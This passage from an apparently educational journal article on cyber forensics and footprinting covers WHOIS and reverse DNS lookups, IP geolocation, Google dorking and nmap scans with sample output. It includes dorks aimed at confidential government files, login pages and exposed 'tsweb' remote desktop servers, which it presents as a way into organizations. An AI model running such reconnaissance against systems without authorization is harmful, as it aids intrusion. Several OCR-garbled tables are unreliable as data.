



In reverse lookup we can get host information (in example we give address of google 209.85.153.104)

It give all information of host like Organization name ,Organization ID ,NET range ,Name server ,City ,Address ,Registered date ,Updated date ,Telephone number and Email ID

Info after Reverse DNS lookup

| Meet Volted. Cetting Started States Headline: | ow locally Mind gadd                                                                                                    | • //                                                                                                    | - / /                                               | 1 1/1                             |   |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-----------------------------------|---|
| Web Reved DNS Lookup (NSLookup)               | <pre>* ID# TOLICWING<br/>* http://whoia.<br/>*<br/>UstRange:<br/>CIDB:<br/>OriginAU:<br/>BecMame!<br/>PetMandle!<br/>Parent:<br/>BetType!<br/>HamServer!<br/>HamServer!<br/>HamServe</pre> | results may also be on<br>arin.set/rest/sets/q=2<br>209.43.125.0/17<br>SOOGLE<br>NET-209-50-128-0-1<br>NET-209-50-00<br>Direct Allocation<br>NS3.0002E.COM<br>NS3.0002E.COM<br>NS3.0002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM<br>NS4.00002E.COM | orazzen via:<br>09.85.153.1047aboxGeta.<br>.255.255 | lla=truesphowARID=false<br>28-0-1 |   |
|                                               | OrgSlame:<br>OrgId:<br>Address:<br>City:<br>StateProv:<br>PostalCode:<br>Country:<br>RegDate:<br>Updated:<br>Mef:                                                                                                    | Google Inc.<br>GOOL<br>1400 Amphithestre Par<br>Mountain View<br>CA<br>94043<br>US<br>2000-03-30<br>2009-03-07<br>http://whois.arin.net                                                                                                    | kway<br>/xeat/org/900L                              |                                   |   |
|                                               | OrgTechHandle:<br>OrgTechHane:<br>OrgTechHane:<br>OrgTechHanl:<br>OrgTechHal:                                                                                                    | 2039-381H<br>Google Inc<br>+1-650-253-0000<br>aris-contart@google.com<br>http://whois.aris.set/                                                                                                    | e<br>rest/poc/2019-ARIN                             |                                   | 3 |

### 3.3.2.2 Traceroute- Neo Trace Tool

Another technique for tracing an IP address to its geographical location is traceroute tool, it can be used to trace path between source and destination. It is used to find out network topology and information about potential entry point to network.

Tracing IP address. It is useful to trace IP address visually. It also provides information of target system. It gives topological view between you and target system.



This tool is use for visually trace the target system. In target system we have to write host name. It trace location of target system And connect your system to target system through straight line.

#### Node view



#### www.jetir.org (ISSN-2349-5162)

Location of MTNL with IP address: Give IP address and you will get location information of IP Address as below.



#### Information about MTNL



It give all information of host like Organization name ,Organization ID ,NET range ,Name server ,City ,Address ,Registered date ,Updated date ,Telephone number and Email ID

#### 3.3.2.3 WhatIsMyIPAddress Tool

| <ul> <li>← → C ■ whatismyipaddress.com/hide-ip</li> <li>C ▷ ☆</li> <li>C Whatis</li> <li>Enter Keywords or IP Address</li> <li>Q Search</li> <li>ABOUT PRESS BLOG CONTACT</li> </ul> | To get IP add | lress informatior     | n use the online | website: https://wh        | atismyipaddress | s.com   |                    |
|----------------------------------------------------------------------------------------------------|---------------|-----------------------|------------------|----------------------------|-----------------|---------|--------------------|
| Whatis Enter Keywords or IP Address Q Search ABOUT PRESS BLOG CONTACT                                                                                                    | ← →           | > C 🔒 whatismyipaddre | ss.com/hide-ip   |                            |                 |         | G 🖻 🕁              |
| What's Enter Keywords or IP Address Q Search ABOUT PRESS BLOG CONTACT                                                                                                    |               |                       |                  |                            |                 |         |                    |
|                                                                                                    |               | WhatIs<br>MyIPAdd     | lress En         | ter Keywords or IP Address | Q Search        | ABOUT   | PRESS BLOG CONTACT |
|                                                                                                    |               |                       |                  |                            |                 |         |                    |
| MY IP IP LOOKUP HIDE MY IP VPNS * TOOLS * LEARN *                                                                                                    |               | MY IP                 | IP LOOKUP        | HIDE MY IP                 | VPNS *          | TOOLS • | LEARN V            |

When the IP address is entered such as 182.48.213.144, you will get the geographical location of the attacker.



Note: Compare the results of three tools and DOS commands to check the accuracy of information for the admissibility of evidence in the court.

### **3.3.3 Footprinting: Google Digging**

Goggling / Google Digging / Google hacking 1. inurl

To search security word in URL use inurl:security

| Google       | inurl:security                                                                                                    | Search          |
|--------------|----------------------------------------------------------------------------------------------------|-----------------|
| 0            | About 33,200,000 results (0.08 seconds)                                                                                                    | Advanced search |
| 🛃 Everything | Microsoft Safety & Security Center                                                                                                    |                 |
| Images       | 4 Feb 2011 The Microsoft Safety & Security Center center provides information on internet<br>security, and helps protect your computer from computer |                 |
| Videos       | www.microsoft.com/security/ - Cached - Similar                                                                                                    |                 |
| Mews         | Security guard bends down to clean Mayawati's shoes, opposition                                                                                      |                 |
| P Blogs      | 8 Feb 2011 A PSO of UP CM Mayawati bent down to wipe her dusty shoes with his<br>handkershiel during her visit to Auraina district                   |                 |

### 2. intitle

To search security word in title of web site use intitle: security

| Google     | intitle:security                                                                                                    | Search          |
|------------|----------------------------------------------------------------------------------------------------|-----------------|
| 0          | About 33,200,000 results (0.08 seconds)                                                                                         | Advanced search |
| Everything | Microsoft Safety & Security Center<br>4 Feb 2011 The Microsoft Safety & Security Center center provides information on internet |                 |
| Images     | security, and helps protect your computer from computer                                                                         |                 |
| Videos     | www.microson.comvaecumy - cacheo - Similar                                                                                      |                 |
| IIM News   | Security guard bends down to clean Mayawati's shoes, opposition                                                                 |                 |

### 3. filetype

To search books on hacking. Books are generally of type pdf so use filetype:pdf hacking

| Google                   | filetype : pdf hacking                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| 0                        | About 285,000 results (0.15 seconds)                                                                                                    |
| Everything               | Iron Google Hacking - The Basics                                                                                                    |
| M Images                 | File Format: PDF/Adobe Acrobat - Quick View<br>Hackless - The Basics + "social security number" "throne 11.1" "address " "a-mail "          |
| Videos                   | intitle "curriculum vitae" filetype pdf site: edu                                                                                           |
| M News                   | hostbamacka.com/support/d.php/type=s8id=7                                                                                                   |
| <ul> <li>More</li> </ul> | prorij Hacking With Google<br>File Format: PDF/Adobe Acrobat - Quick View                                                                   |
| Numbai,                  | "address "" "e-mail " intitle "cuniculum vitae" filetype pdf site. edu Recipe for Google<br>Hacking • 1. decide what you want to find (SSN) |

#### 4. Site

It gives results only from specified site

|--|

| Google                         | site : litd.ac.in                                               |                                                                                                 | Search          |  |  |
|--------------------------------|-----------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-----------------|--|--|
| 0                              | About 199,000 results (0.29 seconds)                            |                                                                                                 | Advanced search |  |  |
| Everything                     | Indian Institute of Technolog                                   | zy Delhi                                                                                        |                 |  |  |
| Images                         | Directory - Awards - Check mail<br>Access Web >> Circulars Esta | Eklavya - INDEST - SCFBio@IITD - PG Website. << Internal     tet. National Logo, Web Links etc. |                 |  |  |
| Videos                         | www.litd.ac.in/ - Cached - Simil                                | www.litd.ac.in/ - Cached - Similar                                                              |                 |  |  |
| I News                         | JEE                                                             | Short Term Courses                                                                              |                 |  |  |
| More                           | IITD PG Application System<br>Project Positions                 | Tenders, Indian Institute of<br>Conferences/Workshops & Symposia                                |                 |  |  |
| Mumbai,                        | More results from litd ac in a                                  |                                                                                                 |                 |  |  |
| Maharashtra<br>Change location | File Format: PDF/Adobe Acroba                                   | Library<br>t - Quick View                                                                       |                 |  |  |

You can combine more than one option together

• If you want to search inurl & site option together to get particular site : e.g. having login in url and site is from pk(pakistan) then use the command inurl : login.asp site: pk

- If you want to search file of type xsl in website hry.nic.in then use the command: filetype : xsl hry.nic.in
- If you want to search file of type doc in site gov.in having word confidential then use the command : filetype: doc site : gov.in confidential .

Hacker can Go to google.com and paste this- allinurl:tsweb/default.htm. Hacker will get more than 200 websites that have tsweb/default folder. Using this, the hacker gets a chance to get into the organization's servers

• You will get more than 200 websites that have tsweb/default folder. Using this, the hacker gets a chance to get into the organization's servers.

### 3.3.4 Scanning experimentation using NMAP TOOL

#### How to obtain IP Address ?

Websites such as WhatIsMyIPAddress.com offer help finding IP addresses and uncovering where they're located. Be sure to double-check IP address information you find to verify its accuracy.

• There are also IP lookup services, whereby users can simply copy and paste an IP address into a search bar and discover a person's geolocation. Authorities, including, law enforcement or fraud investigators, can also use subpoenas to contact your ISP and get your IP address. <u>https://www.g2.com/categories/ip-address-intelligence</u> gives a list of 32 Listings in IP Address Intelligence software tools such as

- ipgeolocation, BigDataCloud, B2B IP Tracker, ipdata, Geo Targetly, DNSlytics
- You will get the IP ADDRESS
- Start window server 2000
- Finding the Host Name, IP Address or Physical Address of your machine use command ipconfig:
- C:> ipconfig/ALL
- To check weather the systems on which you want to do hacking, use ping command.
- C:> ping 192.168.10.127 (server ip address to be attacked) : system is alive or not

#### NMAP: NETWORK MAPPING

#### Port scanning techniques -- Nmap (nmap.org)

#### C:> nmap < scan type> < service switch> < output result format> < Target Ip of server> Find open ports by NMAP commonds:

1)It retrieves ONLY TCP ports and it is really fast

C:>nmap 192.168.1.1

2) UDP scan command

C:>nmap -sU 192.168.1.1 : It retrieves ONLY UDP ports and it is quite fast..

To find three way handshaking, connection(open ports, services running on open ports )

#### 3) Nmap –sS -sT –sV –oA BBMFILE 192.168.10.11

Where

**SYN Stealth Scan [-sS] :** When a TCP connection is made between two systems, a process known as a "three way handshake" occurs. This involves the exchange of three packets, and synchronises the systems with each other

**TCP connect()** Scan : [-sT] : ports to which a connection could be established are listed as *open*, the rest are said to be closed.

-sV = version name Version Detection collects information about the specific service running on an open port, including the product name and version number.

**Log filename** : BBMFILE is file name where gathered information can be stored. -oA = Will give information in three formats Logging in Nmap can be provided by the -oN, -oX or -oG options. Each one is followed by the name of the logfile. -oN outputs a human readable log, -oX outputs an XML log and -oG outputs a grepable log. The -oA option

www.jetir.org (ISSN-2349-5162)

outputs in all 3 formats, and -oS outputs in a format I'm sure none of you would ever want to use (try it; you'll see what I mean!)

**192.168.10.116** is window server address whose information is obtained Output of this commond may be as below: Starting Nmap 5.00 ( http://nmap.org ) at 2023-05-06 01:07 CDT Interesting ports on localhost (127.0.0.1): Not shown: 1978 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 80/tcp open http 2004/tcp open mailbox 69/udp open/filtered tftp 161/udp open/filtered snmp Nmap done: 1 IP address (1 host up) scanned in 1.54 seconds mpenning@Hotcoffee]\$ You can also use the graphical user interface of NMAP First discover if the server is answering to a ping or the host is up

nmap -v -sn 192.168.1.232 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-27 10:06 India Standard Time Initiating Parallel DNS resolution of 1 host. at 10:06 Completed Parallel DNS resolution of 1 host. at 10:06, 1.24s elapsed Nmap scan report for 192.168.1.232 Host is up. Nmap done: 1 IP address (1 host up) scanned in 1.34 seconds Raw packets sent: 0 (0B) | Rcvd: 0 (0B)

Fig. Using nmap command to ping a host If it is up, see which ports are running or open

nmap 192.168.1.232 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-27 10:11 India Standard Time Nmap scan report for 192.168.1.232 Host is up (0.000049s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds

Fig. Using nmap command to check open ports on a host

Now, we will tell Nmap to ask the server for the versions of services it is running and to guess the operating system based on that.



Fig. Using nmap command to see types of services running on the host scanning all tcp and udp ports for the host.

|            |            | nmap -p- 192.168.1.232                                  |      |
|------------|------------|---------------------------------------------------------|------|
| Starting M | Mmap 7.93  | ( https://nmap.org ) at 2023-03-27 10:17 India Standard | Time |
| Nmap scan  | report fo  | or 192.168.1.232                                        |      |
| Host is up | 0.0804     | 7s latency).                                            |      |
| Not shown: | : 65519 cl | losed tcp ports (reset)                                 |      |
| PORT       | STATE      | SERVICE                                                 |      |
| 135/tcp    | open       | msrpc                                                   |      |
| 137/tcp    | filtered   | netbios-ns                                              |      |
| 139/tcp    | open       | netbios-ssn                                             |      |
| 445/tcp    | open       | microsoft-ds                                            |      |

Fig. Using nmap command to scan all tcp and udp ports for the host

### Graphical user interface of NMAP

Purpose: it is use to detect OS, open ports.

• Facility: It is useful to detect operating system, open ports on target system, which types of services run on target machine, and which port is assign for which service.

| 🗢 Zenmap                          |                                                                                                    |                                                                                                    | _ C' 🔼      |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| Scan Iools Profile Help           |                                                                                                    |                                                                                                    |             |
| Target: 172.18.61.10              | Profile:                                                                                                    | Intense scan                                                                                                    | Scan Cancel |
| Command: nmap -T4 -A -v -PE -PS22 | 25,80 -PA21,23,80,3389 172.18.61.10                                                                                                    | Intense scan                                                                                                    |             |
|                                   |                                                                                                    | Intense scan plus UDP                                                                                                    | ′           |
| Hosts Services                    | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    | Intense scan, all TCP ports                                                                                                    |             |
| OS • Host •                       | nmap -T4 -A -v -PE -PS22,25,80 -PA21,23,80,3389 172.18.61.10                                                                                                    | Intense scan, no ping                                                                                                    | 🚩 🗏 Details |
| OS • Host •                       | <pre>Starting Nump 5.00 ( http://mmsp.org ) at 2010-10<br/>MSE: Loaded 30 scripts for scanning.<br/>Initiating Ping Scan at 12:29<br/>Scanning 172.18.61.10 (8 ports)<br/>Completed Parallel DNS resolution of 1 host. at 1:<br/>Initiating Parallel DNS resolution of 1 host. at 1:<br/>Initiating 72.18.61.10 (100 ports)<br/>Scanning 172.18.61.10 [100 ports]<br/>Discovered open port 111/tcp on 172.18.61.10<br/>Discovered open port 22/tcp on 172.18.61.10<br/>Discovered open port 80%/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Discovered open port 81/tcp on 172.18.61.10<br/>Completed SYN Stealth Scan at 12:29<br/>Scanning 7 services can at 12:29<br/>Scanning 7 services can at 12:29<br/>Scanning 7 services can at 12:29<br/>Scanning 7 services on 172.18.61.10<br/>Retrying 05 detection (try #1) against 172.18.61.<br/>Retrying 05 detection (try #3) against 172.18.61.<br/>Retrying 05 detection (try #3) against 172.18.61.<br/>Retrying 05 detection (try #3) against 172.18.61.<br/>Retrying 05 detection (try #4) against 172.18.61.<br/>Retrying 05 detection (try #4) against 172.18.61.<br/>Retrying 05 detection (try #4) against 172.18.61.<br/>Retrying 05 detection (try #5) against 172.18.61.<br/>Retrying 05 detection (try #4) against 172.18.61.<br/>Retrying 05 detection (try #4) against 172.18.61.<br/>Retrying 05 detection (try #5) against 172.18.61.<br/>Retrying 05 detection (try #5) against 172.18.61.<br/>Retrying 05 detection (try #4) against 172.18.61.<br/>Retrying 05 detection (try #5) against 172.18.61.10<br/>Initiating Parallel DNS resolution of 2 hosts. at<br/>Completed Parallel DNS resolution of 2 hosts. at<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed NSE at 12:29<br/>Completed</pre> | Interes scar, no ping<br>Ping scan<br>Quick scan plus<br>Quick traceroute<br>Regular scan<br>Slow comprehensive scan<br>1 (1000 total ports)<br>services on 1 host)<br>1.10<br>12:29<br>12:29<br>12:29, 0.005 elapsed<br> |             |
|                                   | 53/tcp     open     domain     ISC BIND 9.3.4-P1       80/tcp     open     http     Apache httpd 2.2.3 ((Cet       1     html-title:     TechnoInforcetor SBS 2006 Firewall E       81/tcp     open     http       Wehmin httpd                                                                                                    | ntOS))<br>Mition                                                                                                    |             |
|                                   | <pre></pre>                                                                                                    | ur) .                                                                                                    | ~           |
| 🐉 start 🛛 ն Project               | 🔁 Vulnerabilit 🥹 Gmail - Inb 📀 Windows                                                                                                    | 🗢 Zenmap 🛛 🗿 nmap repo 🛛 🔂 🖸 🖉 🖉 🖉 🚱 🚱 🛃                                                                                                    | 12:31 PM    |
|                                   |                                                                                                    |                                                                                                    |             |

©2023 JETIR July 2023, Volume 10, Issue 7 www.jetir.org (ISSN-2349-5162) It give information of host (172.18.61.10) like operating system on host machine is windows.There are 7 open ports.

